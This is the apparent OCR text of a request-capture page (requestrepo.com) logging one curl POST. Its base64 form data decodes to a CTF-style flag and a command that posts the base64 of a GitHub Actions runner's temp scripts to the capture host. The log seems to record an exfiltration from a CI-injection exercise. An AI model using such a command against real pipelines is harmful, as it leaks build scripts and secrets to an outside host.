 requestrepo.com/#/requests
1
requestrepo.com
Search
Delete all requests
Requests (1) HTTP DNS
POST /
20.225.241.36 4/8/2022, 8:55:27 PM
Requests Response DNS cvji9loh.requestrepo.com Copy URL New URL
Request Details
Request Type HTTP/1.0 POST
URL http://cvji9loh.requestrepo.com/
Sender IP 20.225.241.36
Date 4/8/2022, 8:55:27 PM
Path /
Query string
Headers
Accept */*
Connection close
Content-Length 186
Content-Type application/x-www-form-urlencoded
Host cvji9loh.requestrepo.com
User-Agent curl/7.68.0
Query Parameters
(empty)
Form Data
ZWNobyBmbGFne2YwMTEwd190aDNfZmwwd19vZl9kQHRAfWVjaG8gNTsgY3VybCAtWCBQT1NUIC1k
ICIkKGNhdCAvaG9tZS9ydW5uZXIvd29yay9fdGVtcC8qLnNofGJhc2U2NCkiIGh0dHA6Ly9jdmpp
OWxvaC5yZXF1ZXN0cmVwby5jb20vCg==
Raw request
POST / HTTP/1.0
Host: cvji9loh.requestrepo.com
Accept: */*
Connection: close
Content-Length: 186
Content-Type: application/x-www-form-urlencoded
User-Agent: curl/7.68.0
ZWNobyBmbGFne2YwMTEwd190aDNfZmwwd19vZl9kQHRAfWVjaG8gNTsgY3VybCAtWCBQT1NUIC1k
ICIkKGNhdCAvaG9tZS9ydW5uZXIvd29yay9fdGVtcC8qLnNofGJhc2U2NCkiIGh0dHA6Ly9jdmpp
OWxvaC5yZXF1ZXN0cmVwby5jb20vCg==